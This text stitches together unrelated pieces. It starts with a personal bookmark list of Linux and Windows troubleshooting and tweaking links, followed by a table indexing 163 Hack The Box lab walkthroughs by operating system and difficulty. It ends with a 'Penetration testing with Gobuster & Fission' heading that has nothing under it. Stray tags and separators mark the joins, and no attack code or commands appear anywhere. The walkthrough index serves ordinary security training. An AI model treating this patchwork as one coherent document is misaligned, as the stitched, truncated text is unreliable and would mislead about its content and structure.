[Kernel/MainlineBuilds - Ubuntu Wiki](https://wiki.ubuntu.com/Kernel/MainlineBuilds?action=show&redirect=KernelMainlineBuilds)
[MSI GS65 - ArchWiki](https://wiki.archlinux.org/index.php/MSI_GS65#Wifi_is_hardblocked_.28airplane_mode.29_after_waking_up_from_suspend)
[wireless - How to know I have to blacklist acer_wmi? - Ask Ubuntu](https://askubuntu.com/questions/922140/how-to-know-i-have-to-blacklist-acer-wmi)
[linux - How to turn off Wireless power management permanently - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/269661/how-to-turn-off-wireless-power-management-permanently)
[How to Update Ubuntu Kernel - wikiHow](https://www.wikihow.com/Update-Ubuntu-Kernel)
[wireless - Wifi Hard Blocked After Suspend in Ubuntu on GS65 - Ask Ubuntu](https://askubuntu.com/questions/1043547/wifi-hard-blocked-after-suspend-in-ubuntu-on-gs65)
[SOLUTION: 18.04 MSI GS65 wifi hardware switch disabled after suspend - Ask Ubuntu](https://askubuntu.com/questions/1068054/18-04-msi-gs65-wifi-hardware-switch-disabled-after-suspend?noredirect=1&lq=1)
</dl>
### Tweaks
<dl>
[brndnmtthws/conky: Light-weight system monitor for X.](https://github.com/brndnmtthws/conky)
[Better audio for ubuntu](https://askubuntu.com/questions/864823/audio-conf-missing/864841#864841)
[11 Things To Do After Installing Ubuntu 18.04 LTS 'Bionic Beaver' - OMG! Ubuntu!](https://www.omgubuntu.co.uk/2018/04/things-to-do-after-installing-ubuntu-18-04)
[How to Install Desktop Themes on Ubuntu 18.04 LTS](https://www.howtogeek.com/358049/how-to-install-desktop-themes-on-ubuntu-18.04-lts/)
[How To Install Numix Theme And Icons In Ubuntu 18.04 | Omgfoss.com](http://omgfoss.com/install-numix-theme-icons-ubuntu-18-04/)
[5 Of The Best Linux Desktop Themes Compared](https://www.devpy.me/5-of-the-best-linux-desktop-themes-compared/)
[GitHub - arcticicestudio/nord: An arctic, north-bluish color palette.](https://github.com/arcticicestudio/nord)
[Where is the "Default Wallpaper" wallpaper stored - Ask Ubuntu](https://askubuntu.com/questions/455800/where-is-the-default-wallpaper-wallpaper-stored)
[gnome - Why aren't my pictures appearing in the "pictures" section of the change wallpapers window? - Ask Ubuntu](https://askubuntu.com/questions/960601/why-arent-my-pictures-appearing-in-the-pictures-section-of-the-change-wallpap)
</dl>
### Sonos on Linux
<dl>
[ability to stream output of a linux desktop to Sonos · Issue #60 · janbar/noson-app · GitHub](https://github.com/janbar/noson-app/issues/60#issuecomment-464165126)
[noson-app: Control your SONOS devices on Linux platforms](https://github.com/janbar/noson-app)
[ability to stream output of a linux desktop to Sonos · Issue #60 · janbar/noson-app · GitHub](https://github.com/janbar/noson-app/issues/60)
[Delay YT Video](https://github.com/SoCo/SoCo/issues/531#issuecomment-354077099)
[Package Missing 1](https://askubuntu.com/questions/374755/what-package-do-i-need-to-build-a-qt-5-cmake-application/724308#724308)
[Package missing 2](https://stackoverflow.com/questions/48944407/trouble-using-qml-material-design-qtquick-controls-material-is-not-installed/48998356#48998356)
[Package Missing 3](https://github.com/webcamoid/webcamoid/issues/40#issuecomment-204985231)
[Package Missing 4](https://packages.ubuntu.com/xenial/libs/qml-module-qt-labs-settings)
[Package Missing 5](https://askubuntu.com/questions/450948/module-qtqml-models-is-not-installed)
[mkchromecast: Cast macOS and Linux Audio/Video to your Google Cast and Sonos Devices](https://github.com/muammar/mkchromecast)
[Use your Chromecast from Linux and MacOS with mkchromecast — The Ultimate Linux Newbie Guide](https://linuxnewbieguide.org/chromecasting-on-linux-with-mkchromecast/)
[Mkchromecast](https://mkchromecast.com/)
[How to stream from linux to Sonos | Sonos Community](https://en.community.sonos.com/advanced-setups-229000/how-to-stream-from-linux-to-sonos-6790670)
[SonosTube](http://www.frontierapp.com/sonostube.html)
</dl>
[filesystem - How to make read-only file system writable?](https://askubuntu.com/questions/47538/how-to-make-read-only-file-system-writable)
[tor - how to verify that proxychains is working - Super User](https://superuser.com/questions/1030559/how-to-verify-that-proxychains-is-working)
[Inconsistent and erratic mouse wheel in Linux while moving the mouse pointer - Super User](https://superuser.com/questions/1270811/inconsistent-and-erratic-mouse-wheel-in-linux-while-moving-the-mouse-pointer)
[How can I adjust the mouse scroll speed? - Ask Ubuntu](https://askubuntu.com/questions/255890/how-can-i-adjust-the-mouse-scroll-speed)
[Generating a new SSH key and adding it to the ssh-agent - User Documentation](https://help.github.com/articles/generating-a-new-ssh-key-and-adding-it-to-the-ssh-agent/)
[[SOLVED] Error: Unable to correct problems, you have held broken packages](https://ubuntuforums.org/showthread.php?t=2386369)
[Install VMware Workstation or VMware Player from a .bundle file | Linuxlookup](http://www.linuxlookup.com/howto/install_vmware_workstation_or_vmware_player_bundle_file)
[Could not get vmci driver version: The handle i... |VMware Communities](https://communities.vmware.com/thread/543606)
[How to reinstall network manager without internet access? - Ask Ubuntu](https://askubuntu.com/questions/422928/how-to-reinstall-network-manager-without-internet-access)
[TLDR pages](https://tldr.sh/)
[live usb - How to install the MPEG-4 AAC decoder and the H.264 decoder? - Ask Ubuntu](https://askubuntu.com/questions/214421/how-to-install-the-mpeg-4-aac-decoder-and-the-h-264-decoder)
[Unable to forward search Bash history similarly as with CTRL-r - Stack Overflow](https://stackoverflow.com/questions/791765/unable-to-forward-search-bash-history-similarly-as-with-ctrl-r/791800#791800)
[How to cycle through reverse-i-search in BASH? - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/73498/how-to-cycle-through-reverse-i-search-in-bash)
[My Favorite Command-Line Shortcuts | Henrik Warne's blog](https://henrikwarne.com/2018/08/11/my-favorite-command-line-shortcuts/)
[How to Install Deepin Desktop Environment on Ubuntu 18.04 - OMG! Ubuntu!](https://www.omgubuntu.co.uk/2018/06/how-to-install-deepin-desktop-environment-on-ubuntu-18-04)
[[ubuntu] How To: Setup DOD Common Access Card (CAC) for service portals](https://ubuntuforums.org/showthread.php?t=1221961)
[Gnome Authentication Error When Logging in After Lock - Ask Fedora: Community Knowledge Base and Support Forum](https://ask.fedoraproject.org/en/question/115963/gnome-authentication-error-when-logging-in-after-lock/)
[Is there any way to roll back the most recent upgrade? - Ask Ubuntu](https://askubuntu.com/questions/34888/is-there-any-way-to-roll-back-the-most-recent-upgrade)
[Bluetooth Headset volume too low (only in arch) / Multimedia and Games / Arch Linux Forums](https://bbs.archlinux.org/viewtopic.php?id=236209)
</dl>
### Helpful Tools for Linux
<dl>
### Tmux
<dl>
[A Gentle Introduction to tmux – Hacker Noon](https://hackernoon.com/a-gentle-introduction-to-tmux-8d784c404340)
[tmux/tmux: tmux source code](https://github.com/tmux/tmux)
[Tmux not sourcing my .tmux.conf - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/66606/tmux-not-sourcing-my-tmux-conf)
[Making tmux Pretty and Usable - A Guide to Customizing your tmux.conf](https://www.hamvocke.com/blog/a-guide-to-customizing-your-tmux-conf/)
[tmux-plugins/tmux-logging: Easy logging and screen capturing for Tmux.](https://github.com/tmux-plugins/tmux-logging)
[tmux shortcuts & cheatsheet](https://gist.github.com/MohamedAlaa/2961058)
[tmux cheatsheet](https://gist.github.com/andreyvit/2921703)
</dl>
### Other Linux Stuff
<dl>
[Grep Stuff](https://i.redd.it/huwd7hn63nv01.jpg)
[Process Killing](https://pbs.twimg.com/media/DcwearbXkAAnSzm.jpg:large)
[Creating SSH keys - Atlassian Documentation](https://confluence.atlassian.com/bitbucketserver/creating-ssh-keys-776639788.html)
[[SOLVED] merge pdf files with each file as a index entry in the big pdf](https://www.linuxquestions.org/questions/linux-general-1/merge-pdf-files-with-each-file-as-a-index-entry-in-the-big-pdf-4175453292/)
[GouveaHeitor/nipe: Nipe is a script to make Tor Network your default gateway.](https://github.com/GouveaHeitor/nipe)
[ebooks - What software can I use to view epub documents? - Ask Ubuntu](https://askubuntu.com/questions/14378/what-software-can-i-use-to-view-epub-documents)
</dl>
</dl>
[20 Linux Command Tips and Tricks That Will Save You A Lot of Time - Tips and Tricks](http://www.tipsandtricks.ga/2018/10/20-linux-command-tips-and-tricks-that.html)
[how to change hostname ubuntu - Google Search](https://www.google.com/search?client=ubuntu&hs=z4t&ei=JMEwXc7gDpH45gLolJLQCQ&q=how+to+change+hostname+ubuntu&oq=how+to+change+hostname+ubuntu&gs_l=psy-ab.3..0l3j0i7i10i30j0l2j0i8i7i10i30j0i30l2j0i5i30.3243.3816..4179...0.0..0.111.457.3j2......0....1..gws-wiz.......0i71j0i10j0i10i30j0i8i10i30.PRm7Jnc_rEo&ved=0ahUKEwjOgu34kr_jAhURvFkKHWiKBJoQ4dUDCAo&uact=5)
[How to compress and extract files using tar command in Linux – Hostway Help Center](https://support.hostway.com/hc/en-us/articles/360000263544-How-to-compress-and-extract-files-using-tar-command-in-Linux)
[Home | Linux Journey](https://linuxjourney.com/)
[Rosetta Stone for Unix](http://bhami.com/rosetta.html)
[Courses - LPI Linux Essentials](https://linuxacademy.com/linux/training/course/name/lpi-linux-essentials)
[Table of contents - ArchWiki](https://wiki.archlinux.org/index.php/Table_of_contents)
[rsu-client/rsu-client: A git repository for the RuneScape Linux/Unix Client Project](https://github.com/rsu-client/rsu-client)
[Linux Command Reference.pdf](http://www.cs.cmu.edu/afs/cs/academic/class/15213-s19/www/recitations/fwunixref.pdf)
</dl>
### Windows
<dl>
### Windows Fixes and Tweaks
<dl>
[How to make a bootable USB on Windows](http://www.pendrivelinux.com/universal-usb-installer-easy-as-1-2-3/)
[Rainmeter, desktop customization tool](https://www.rainmeter.net/)
[Touch Terminal. Months of work finally realized. Downloads and instructions in the comments : Rainmeter](https://www.reddit.com/r/Rainmeter/comments/3xog53/touch_terminal_months_of_work_finally_realized/)
[Win10 Widgets - Widgets for Windows 10](https://win10widgets.com/)
[Removing Debian Installation Prompt - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/62694/removing-debian-installation-prompt)
[How to Install and Use the Linux Bash Shell on Windows 10](https://www.howtogeek.com/249966/how-to-install-and-use-the-linux-bash-shell-on-windows-10/)
</dl>
[Download Windows Commands Reference from Official Microsoft Download Center](https://www.microsoft.com/en-us/download/details.aspx?id=56846)
</dl>
[The fastest way to search your Chrome history or bookmarks - CNET](https://www.cnet.com/how-to/the-fastest-way-to-search-your-chrome-history-or-bookmarks/)
[how to close a tab in a browser and other things](https://www.google.com/search?q=how+to+close+a+tab+in+a+browser&oq=how+to+clos&aqs=chrome.0.69i59j69i60j69i65l2j69i57j0.1471j0j7&client=ubuntu&sourceid=chrome&ie=UTF-8)
[Windows Subsystem for Linux 2 (WSL 2) Released to Insiders](https://www.bleepingcomputer.com/news/microsoft/windows-subsystem-for-linux-2-wsl-2-released-to-insiders/)
[The Windows Subsystem for Linux Guide! — Windows Subsystem for Linux Guide documentation](http://wsl-guide.org/en/latest/)
</dl>
### Electrical Engineering and Math
<dl>
### EE Stuff
<dl>
[Semiconductor Physics for Solid State Electronics](http://hyperphysics.phy-astr.gsu.edu/hbase/Solids/sselcn.html)
</dl>
### Math Stuff
<dl>
### Statistics
<dl>
[These Are the Best Books for Learning Modern Statistics—and They’re All Free](https://getpocket.com/explore/item/these-are-the-best-books-for-learning-modern-statistics-and-they-re-all-free?utm_source=pocket-newtab)
[Suggested Course: Intro to Statistics | Udacity](https://www.udacity.com/course/intro-to-statistics--st101)
</dl>
</dl>
</dl>
[/r/netsecstudents](https://www.reddit.com/r/netsecstudents/)
[/r/netsec](https://www.reddit.com/r/netsec/)
[/r/Reverse Engineering](https://www.reddit.com/r/ReverseEngineering/)
[VeteranSec – A Veteran Cyber Security Community](https://veteransec.com/)
[LiveOverflow - LiveOverflow](http://liveoverflow.com/)
</dl>
|
# HackTheBox CTF Cheatsheet
This cheatsheet is aimed at CTF players and beginners to help them sort Hack The Box Labs on the basis of operating system and difficulty. This list contains all the Hack The Box writeups available on hackingarticles. We have performed and compiled this list based on our experience. Please share this with your connections and direct queries and feedback to [Hacking Articles](https://twitter.com/hackinarticles).
[1.5]: https://raw.githubusercontent.com/Ignitetechnologies/Windows-Privilege-Escalation/main/linked.png
[1.6]: https://www.linkedin.com/company/hackingarticles/
[1.3]: https://raw.githubusercontent.com/Ignitetechnologies/Windows-Privilege-Escalation/main/discord.png
[1.4]: https://discord.com/invite/kyKvXwK4Bk
[1.1]: https://raw.githubusercontent.com/Ignitetechnologies/Windows-Privilege-Escalation/main/twitter.png
[1]: http://www.twitter.com/hackinarticles
# Follow us on [![alt text][1.1]][1] [![alt text][1.3]][1.4] [![alt text][1.5]][1.6]

| No. | Machine Name | Operating System | Difficulty |
|-----|--------------|------------------|------------------|
| 1. | [Access](https://www.hackingarticles.in/hack-the-box-access-walkthrough/)|Windows|Easy|
| 2. | [Active](https://www.hackingarticles.in/hack-the-box-active-walkthrough/)|Windows|Easy|
| 3. | [Apocalyst](https://www.hackingarticles.in/hack-the-box-challenge-apocalyst-walkthrough/)|Linux|Medium|
| 4. | [Aragog](https://www.hackingarticles.in/hack-the-box-aragog-walkthrough/)|Linux|Medium|
| 5. | [Arctic](https://www.hackingarticles.in/hack-the-box-challenge-arctic-walkthrough/)|Windows|Easy|
| 6. | [Ariekei](https://www.hackingarticles.in/hack-the-box-challenge-ariekei-walkthrough/)|Linux|Insane|
| 7. | [Bank](https://www.hackingarticles.in/hack-the-box-challenge-bank-walkthrough/)|Linux|Easy|
| 8. | [Bart](https://www.hackingarticles.in/hack-the-box-bart-walkthrough/)|Windows|Medium|
| 9. | [Bashed](https://www.hackingarticles.in/hack-the-box-challenge-bashed-walkthrough/)|Linux|Easy|
| 10. | [Beep](https://www.hackingarticles.in/hack-the-box-challenge-beep-walkthrough/)|Linux|Easy|
| 11. | [Blocky](https://www.hackingarticles.in/hack-the-box-challenge-blocky-walkthrough/)|Linux|Easy|
| 12. | [Blue](https://www.hackingarticles.in/hack-the-box-challenge-blue-walkthrough/)|Windows|Easy|
| 13. | [Bounty](https://www.hackingarticles.in/hack-the-box-bounty-walkthrough/)|Windows|Easy|
| 14. | [Brainfuck](https://www.hackingarticles.in/hack-the-box-challenge-brainfuck-walkthrough/)|Linux|Insane|
| 15. | [Calamity](https://www.hackingarticles.in/hack-the-box-challenge-calamity-walkthrough/)|Linux|Hard|
| 16. | [Canape](https://www.hackingarticles.in/hack-the-box-challenge-canape-walkthrough/)|Linux|Medium|
| 17. | [Carrier](https://www.hackingarticles.in/hack-the-box-carrier-walkthrough/)|Linux|Medium|
| 18. | [Celestial](https://www.hackingarticles.in/hack-the-box-celestial-walkthrough/)|Linux|Medium|
| 19. | [Charon](https://www.hackingarticles.in/hack-the-box-challenge-charon-walkthrough/)|Linux|Hard|
| 20. | [Chatterbox](https://www.hackingarticles.in/hack-the-box-challenge-chatterbox-walkthrough/)|Windows|Medium|
| 21. | [Crimestoppers](https://www.hackingarticles.in/hack-the-box-challenge-crimestoppers-walkthrough/)|Windows|Hard|
| 22. | [Cronos](https://www.hackingarticles.in/hack-the-box-challenge-cronos-walkthrough/)|Linux|Hard|
| 23. | [Curling](https://www.hackingarticles.in/hack-the-box-curling-walkthrough/)|Linux|Easy|
| 24. | [Dab](https://www.hackingarticles.in/hack-the-box-dab-walkthrough/)|Linux|Hard|
| 25. | [Devel](https://www.hackingarticles.in/hack-the-box-challenge-devel-walkthrough/)|Windows|Easy|
| 26. | [DevOops](https://www.hackingarticles.in/hack-the-box-devoops-walkthrough/)|Linux|Medium|
| 27. | [Dropzone](https://www.hackingarticles.in/hack-the-box-dropzone-walkthrough/)|Windows|Hard|
| 28. | [Enterprise](https://www.hackingarticles.in/hack-the-box-challenge-enterprises-walkthrough/)|Linux|Medium|
| 29. | [Europa](https://www.hackingarticles.in/hack-the-box-challenge-europa-walkthrough/)|Linux|Medium|
| 30. | [Falafel](https://www.hackingarticles.in/hack-the-box-challenge-falafel-walkthrough/)|Linux|Hard|
| 31. | [Fighter](https://www.hackingarticles.in/hack-the-box-fighter-walkthrough/)|Windows|Insane|
| 32. | [Fluxcapacitor](https://www.hackingarticles.in/hack-the-box-challenge-fluxcapacitor-walkthrough/)|Linux|Medium|
| 33. | [FriendZone](https://www.hackingarticles.in/hack-the-box-friendzone-walkthrough/)|Linux|Easy|
| 34. | [Frolic](https://www.hackingarticles.in/hack-the-box-frolic-walkthrough/)|Linux|Easy|
| 35. | [Fulcurm](https://www.hackingarticles.in/hack-the-box-fulcrum-walkthrough/)|Linux|Easy|
| 36. | [Giddy](https://www.hackingarticles.in/hack-the-box-giddy-walkthrough/)|Windows|Medium|
| 37. | [Grandpa](https://www.hackingarticles.in/hack-the-box-challenge-grandpa-walkthrough/)|Windows|Easy|
| 38. | [Granny](https://www.hackingarticles.in/hack-the-box-challenge-granny-walkthrough/)|Windows|Easy|
| 39. | [Haircut](https://www.hackingarticles.in/hack-the-box-challenge-haircut-walkthrough/)|Linux|Medium|
| 40. | [Hawk](https://www.hackingarticles.in/hack-the-box-hawk-walkthrough/)|Linux|Medium|
| 41. | [Help](https://www.hackingarticles.in/hack-the-box-help-walkthrough/)|Linux|Easy|
| 42. | [Holiday](https://www.hackingarticles.in/hack-the-box-holiday-walkthrough/)|Linux|Hard|
| 43. | [Inception](https://www.hackingarticles.in/hack-the-box-challenge-inception-walkthrough/)|Linux|Medium|
| 44. | [Irked](https://www.hackingarticles.in/hack-the-box-irked-walkthrough/)|Linux|Easy|
| 45. | [Jail](https://www.hackingarticles.in/hack-the-box-challenge-jail-walkthrough/)|Linux|Insane|
| 46. | [Jeeves](https://www.hackingarticles.in/hack-the-box-challenge-jeeves-walkthrough/)|Windows|Medium|
| 47. | [Jerry](https://www.hackingarticles.in/hack-the-box-jerry-walkthrough/)|Windows|Easy|
| 48. | [Joker](https://www.hackingarticles.in/hack-the-box-challenge-joker-walkthrough/)|Linux|Hard|
| 49. | [Kotarak](https://www.hackingarticles.in/hack-the-box-challenge-kotarak-walkthrough/)|Linux|Hard|
| 50. | [Lame](https://www.hackingarticles.in/hack-the-box-challenge-lame-walkthrough/)|Linux|Easy|
| 51. | [Lazy](https://www.hackingarticles.in/hack-the-box-challenge-lazy-walkthrough/)|Linux|Medium|
| 52. | [Legacy](https://www.hackingarticles.in/hack-the-box-challenge-legacy-walkthrough/)|Windows|Easy|
| 53. | [Lightweight](https://www.hackingarticles.in/lightweight-hack-the-box-walkthrough/)|Linux|Medium|
| 54. | [Mantis](https://www.hackingarticles.in/hack-the-box-challenge-mantis-walkthrough/)|Windows|Hard|
| 55. | [Minion](https://www.hackingarticles.in/hack-the-box-minion-walkthrough/)|Windows|Insane|
| 56. | [Mirai](https://www.hackingarticles.in/hack-the-box-challenge-mirai-walkthrough/)|Linux|Easy|
| 57. | [Mischief](https://www.hackingarticles.in/hack-the-box-mischief-walkthrough/)|Linux|Insane|
| 58. | [Netmon](https://www.hackingarticles.in/hack-the-box-netmon-walkthrough/)|Windows|Easy|
| 59. | [Nibble](https://www.hackingarticles.in/hack-the-box-challenge-nibble-walkthrough/)|Linux|Easy|
| 60. | [Nightmare](https://www.hackingarticles.in/hack-nightmare-vm-ctf-challenge/)|Linux|Insane|
| 61. | [Nineveh](https://www.hackingarticles.in/hack-the-box-nineveh-walkthrough/)|Linux|Medium|
| 62. | [Node](https://www.hackingarticles.in/hack-the-box-challenge-node-walkthrough/)|Linux|Medium|
| 63. | [October](https://www.hackingarticles.in/hack-the-box-october-walkthrough/)|Linux|Medium|
| 64. | [Olympus](https://www.hackingarticles.in/hack-the-box-olympus-walkthrough/)|Linux|Medium|
| 65. | [Optimum](https://www.hackingarticles.in/hack-the-box-challenge-optimum-walkthrough/)|Windows|Easy|
| 66. | [Poison](https://www.hackingarticles.in/hack-the-box-poison-walkthrough/)|FreeBSD|Medium|
| 67. | [Popcorn](https://www.hackingarticles.in/hack-the-box-challenge-popcorn-walkthrough/)|Linux|Medium|
| 68. | [SecNotes](https://www.hackingarticles.in/hack-the-box-secnotes-walkthrough/)|Windows|Medium|
| 69. | [Sense](https://www.hackingarticles.in/hack-the-box-challenge-sense-walkthrough/)|FreeBSD|Easy|
| 70. | [Shocker](https://www.hackingarticles.in/hack-the-box-challenge-shocker-walkthrough/)|Linux|Easy|
| 71. | [Shrek](https://www.hackingarticles.in/hack-the-box-challenge-shrek-walkthrough/)|Linux|Hard|
| 72. | [Silo](https://www.hackingarticles.in/hack-the-box-silo-walkthrough/)|Windows|Medium|
| 73. | [Sneaky](https://www.hackingarticles.in/hack-the-box-challenge-sneaky-walkthrough/)|Linux|Medium|
| 74. | [Solid State](https://www.hackingarticles.in/hack-the-box-challenge-solid-state-walkthrough/)|Linux|Medium|
| 75. | [Stratosphere](https://www.hackingarticles.in/hack-the-box-stratospherewalkthrough/)|Linux|Medium|
| 76. | [Sunday](https://www.hackingarticles.in/hack-the-box-sunday-walkthrough/)|Solaris|Easy|
| 77. | [Tally](https://www.hackingarticles.in/hack-the-box-challenge-tally-walkthrough/)|Windows|Hard|
| 78. | [TartarSauce](https://www.hackingarticles.in/hack-the-box-tartarsauce-walkthrough/)|Linux|Medium|
| 79. | [Teacher](https://www.hackingarticles.in/hack-the-box-teacher-walkthrough/)|Linux|Easy|
| 80. | [Tenten](https://www.hackingarticles.in/hack-the-box-challenge-tenten-walkthrough/)|Linux|Medium|
| 81. | [Valentine](https://www.hackingarticles.in/hack-the-box-valentine-walkthrough/)|Linux|Easy|
| 82. | [Vault](https://www.hackingarticles.in/hack-the-box-vault-walkthrough/)|Linux|Medium|
| 83. | [Waldo](https://www.hackingarticles.in/hack-the-box-waldo-walkthrough/)|Linux|Medium|
| 84. | [Ypuffy](https://www.hackingarticles.in/hack-the-box-ypuffy-walkthrough/)|Others|Medium|
| 85. | [Zipper](https://www.hackingarticles.in/hack-the-box-zipper-walkthrough/)|Linux|Hard|
| 86. | [Luke](https://www.hackingarticles.in/hack-the-box-luke-walkthrough/)|Linux|Easy|
| 87. | [Bastion](https://www.hackingarticles.in/hack-the-box-challenge-bastion-walkthrough/)|Windows|Easy|
| 88. | [Heist](https://www.hackingarticles.in/hack-the-box-heist-walkthrough/) | Windows | Medium |
| 89. | [Bitlab](https://www.hackingarticles.in/hack-the-box-challenge-bitlab-walkthrough/) | Linux | Medium |
| 90. | [Jarvis](https://www.hackingarticles.in/hack-the-box-jarvis-walkthrough/) | Linux | Medium |
| 91. | [Writeup](https://www.hackingarticles.in/hack-the-box-writeup-walkthrough/) | Linux | Easy |
| 92. | [Networked](https://www.hackingarticles.in/hack-the-box-networked-walkthrough/) | Linux | Medium |
| 93. | [Haystack](https://www.hackingarticles.in/hack-the-box-haystack-walkthrough/) | Linux | Medium |
| 94. | [Postman](https://www.hackingarticles.in/hack-the-box-postman-walkthrough/) | Linux | Easy |
| 95. | [Wall](https://www.hackingarticles.in/hack-the-box-wall-walkthrough/)| Linux | Medium |
| 96. | [Open Admin Box](https://www.hackingarticles.in/hack-the-box-open-admin-box-walkthrough/)| Linux | Easy |
| 97. | [Monteverde](https://www.hackingarticles.in/hack-the-box-monteverde-walkthrough/)| Windows | Medium |
| 98. | [Sauna](https://www.hackingarticles.in/hackthebox-sauna-walkthrough/)| Windows | Easy |
| 99. | [Conceal](https://www.hackingarticles.in/conceal-hackthebox-walkthrough/)| Windows | Hard |
| 100. | [Tabby](https://www.hackingarticles.in/tabby-hackthebox-walkthrough/)| Linux | Easy |
| 101. | [Omni](https://www.hackingarticles.in/omni-hackthebox-walkthrough/)| Windows | Easy |
| 102. | [Mango](https://www.hackingarticles.in/mango-hackthebox-walkthrough/)| Linux | Medium |
| 103. | [Servmon](https://www.hackingarticles.in/servmon-hackthebox-walkthrough/)| Windows | Easy |
| 104. | [Bastard](https://www.hackingarticles.in/bastard-hackthebox-walkthrough/)| Windows | Medium |
| 105. | [Cascade](https://www.hackingarticles.in/cascade-hackthebox-walkthrough/)| Windows | Medium |
| 106. | [Traverxec](https://www.hackingarticles.in/traverxec-hackthebox-walkthrough/)| Linux | Easy |
| 107. | [Forest](https://www.hackingarticles.in/forest-hackthebox-walkthrough/)| Windows | Easy |
| 108. | [Admirer](https://www.hackingarticles.in/admirer-hackthebox-walkthrough/)| Linux | Easy |
| 109. | [Blunder](https://www.hackingarticles.in/blunder-hackthebox-walkthrough/)| Linux | Easy |
| 110. | [SwagShop](https://www.hackingarticles.in/swagshop-hackthebox-walkthrough/)| Linux | Easy |
| 111. | [Doctor](https://www.hackingarticles.in/doctor-hackthebox-walkthrough/)| Linux | Easy |
| 112. | [Fuse](https://www.hackingarticles.in/fuse-hackthebox-walkthrough/)| Windows | Medium |
| 113. | [LaCasaDePapel](https://www.hackingarticles.in/lacasadepapel-hackthebox-walkthrough/)| Linux | Easy |
| 114. | [Magic](https://www.hackingarticles.in/magic-hackthebox-walkthrough/)| Linux | Medium |
| 115. | [Traceback](https://www.hackingarticles.in/traceback-hackthebox-walkthrough/)| Linux | Easy |
| 116. | [Remote](https://www.hackingarticles.in/remote-hackthebox-walkthrough/)| Windows | Easy |
| 117. | [Book](https://www.hackingarticles.in/book-hackthebox-walkthrough/)| Linux | Medium |
| 118. | [Cache](https://www.hackingarticles.in/cache-hackthebox-walkthrough/)| Linux | Medium |
| 119. | [OpenKeyS](https://www.hackingarticles.in/openkeys-hackthebox-walkthrough/)| OpenBSD | Medium |
| 120. | [Chaos](https://www.hackingarticles.in/chaos-hackthebox-walkthrough/)| Linux | Medium |
| 121. | [Querier](https://www.hackingarticles.in/querier-hackthebox-walkthrough/)| Windows | Medium |
| 122. | [Sniper](https://www.hackingarticles.in/sniper-hackthebox-walkthrough/)| Windows | Medium |
| 123. | [Resolute](https://www.hackingarticles.in/resolute-hackthebox-walkthrough/)| Windows | Medium |
| 124. | [SneakyMailer](https://www.hackingarticles.in/sneakymailer-hackthebox-walkthrough/)| Linux | Medium |
| 125. | [Nest](https://www.hackingarticles.in/nest-hackthebox-walkthrough/)| Windows | Easy |
| 126. | [Jewel](https://www.hackingarticles.in/jewel-hackthebox-walkthrough/)| Linux | Medium |
| 127. | [Academy](https://www.hackingarticles.in/academy-hackthebox-walkthrough/)| Linux | Medium |
| 128. | [Passage](https://www.hackingarticles.in/passage-hackthebox-walkthrough/)| Linux | Medium |
| 129. | [Worker](https://www.hackingarticles.in/worker-hackthebox-walkthrough/)| Windows | Medium |
| 130. | [Delivery](https://www.hackingarticles.in/delivery-hackthebox-walkthrough/)| Linux | Medium |
| 131. | [Time](https://www.hackingarticles.in/time-hackthebox-walkthrough/)| Linux | Medium |
| 132. | [Ready](https://www.hackingarticles.in/ready-hackthebox-walkthrough/)| Linux | Medium |
| 133. | [Laboratory](https://www.hackingarticles.in/laboratory-hackthebox-walkthrough/)| Linux | Easy |
| 134. | [Luanne](https://www.hackingarticles.in/luanne-hackthebox-walkthrough/)| OpenBSD | Easy |
| 135. | [Scriptkiddie](https://www.hackingarticles.in/scriptkiddie-hackthebox-walkthrough/)| Linux | Easy |
| 136. | [Knife](https://www.hackingarticles.in/knife-hackthebox-walkthrough/)| Linux | Easy |
| 137. | [Spectra](https://www.hackingarticles.in/spectra-hackthebox-walkthrough/)| Linux | Easy |
| 138. | [Love](https://www.hackingarticles.in/love-hackthebox-walkthrough/)| Windows | Easy |
| 139. | [Cap](https://www.hackingarticles.in/cap-hackthebox-walkthrough/)| Linux | Easy |
| 140. | [Armageddon](https://www.hackingarticles.in/armageddon-hackthebox-walkthrough/)| Linux | Medium |
| 141. | [TheNotebook](https://www.hackingarticles.in/thenotebook-hackthebox-walkthrough/)| Linux | Medium |
| 142. | [Explore](https://www.hackingarticles.in/explore-hackthebox-walkthrough/)| Linux | Easy |
| 143. | [Seal](https://www.hackingarticles.in/seal-hackthebox-walkthrough/)| Linux | Medium |
| 144. | [BountyHunter](https://www.hackingarticles.in/bounty-hunter-hackthebox-walkthrough/)| Linux | Medium |
| 145. | [PIT](https://www.hackingarticles.in/pit-hackthebox-walkthrough/)| Linux | Medium |
| 146. | [Toolbox](https://www.hackingarticles.in/hackthebox-toolbox-walkthrough/)| Linux | Medium |
| 147. | [Previse](https://www.hackingarticles.in/previse-hackthebox-walkthrough/)| Linux | Easy |
| 148. | [Writer](https://www.hackingarticles.in/writer-hackthebox-walkthrough/)| Linux | Medium |
| 149. | [Intelligence](https://www.hackingarticles.in/intelligence-hackthebox-walkthrough/)| Linux | Medium |
| 150. | [Forge](https://www.hackingarticles.in/forge-hackthebox-walkthrough/)| Linux | Medium |
| 151. | [Anubis](https://www.hackingarticles.in/anubis-hackthebox-walkthrough/)| Linux | Insane |
| 152. | [Horizontall](https://www.hackingarticles.in/horizontall-hackthebox-walkthrough/)| Linux | Easy |
| 153. | [Return](https://www.hackingarticles.in/return-hackthebox-walkthrough/)| Windows | Easy |
| 154. | [Timelapse](https://www.hackingarticles.in/timelapse-hackthebox-walkthrough/)| Windows | Easy |
| 155. | [Driver](https://www.hackingarticles.in/driver-hackthebox-walkthrough/)| Windows | Easy |
| 156. | [Pandora](https://www.hackingarticles.in/pandora-hackthebox-walkthrough/)| Linux | Easy |
| 157. | [Paper](https://www.hackingarticles.in/paper-hackthebox-walkthrough/)| Linux | Easy |
| 158. | [Goodgames](https://www.hackingarticles.in/goodgames-hackthebox-walkthrough/)| Linux | Easy |
| 159. | [Backdoor](https://www.hackingarticles.in/backdoor-hackthebox-walkthrough/)| Linux | Easy |
| 160. | [Late](https://www.hackingarticles.in/late-hackthebox-walkthrough/)| Linux | Easy |
| 161. | [Nunchucks](https://www.hackingarticles.in/nunchucks-hackthebox-walkthrough/)| Linux | Easy |
| 162. | [Antique](https://www.hackingarticles.in/antique-hackthebox-walkthrough/)| Linux | Easy |
| 163. | [Blackfield](https://www.hackingarticles.in/blackfield-hackthebox-walkthrough/)| Linux | Hard |
|
# Penetration testing with Gobuster & Fission
